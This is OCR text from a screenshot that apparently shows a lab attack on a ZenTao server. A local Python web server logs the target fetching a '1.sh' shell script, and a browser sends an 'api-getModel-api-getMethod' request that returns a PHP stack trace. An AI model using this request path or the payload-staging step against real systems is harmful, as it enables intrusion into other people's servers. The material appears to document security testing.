 Administrator: Ninjustu CMD - python3 -m http.server 8080
Microsoft Windows [Version 10.0.18363.592]
(c) 2019 Microsoft Corporation. All rights reserved.
Clink v0.4.9 [git:2fd2c2] Copyright (c) 2012-2016 Martin Ridgers
http://mridgers.github.io/clink
C:\Users\Administrator\Desktop>python3 -m http.server 8080
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
::ffff:192.168.81.173 - - [16/Nov/2023 20:35:35] "GET /1.sh HTTP/1.1" 200 -
192.168.81.173/zentao/api-getM
不安全 192.168.81.173/zentao/api-getModel-api-getMethod-filePath=/tmp/shell/2#/
Ninjutsu OS Bookm... Ninjutsu OS Telegram Ninjutsu_os Discord Ninjutsu OS GitHub - Ninjutsu-... @ninjutsu_os | Twitt...
20:35:36 Uncaught ReflectionException: Class tmp does not exist in /opt/zbox/app/zentao/module/api/model.php:21
Stack trace:
#0 /opt/zbox/app/zentao/module/api/model.php(21): ReflectionMethod->__construct('tmp', '2')
#1 /opt/zbox/app/zentao/module/api/control.php(50): apiModel->getMethod('/tmp/shell/2')
#2 /opt/zbox/app/zentao/framework/base/router.class.php(1703): api->getModel('api', 'getMethod', Array)
#3 /opt/zbox/app/zentao/www/index.php(68): baseRouter->loadModule()
#4 {main}
thrown in /opt/zbox/app/zentao/module/api/model.php on line 21 when visiting api-getModel-api-getMethod-filePath=/t
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Recorder Console Sources Performance insights Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.81.173/zentao/api-getModel-api-getMethod-filePath=/tmp/shell/2#/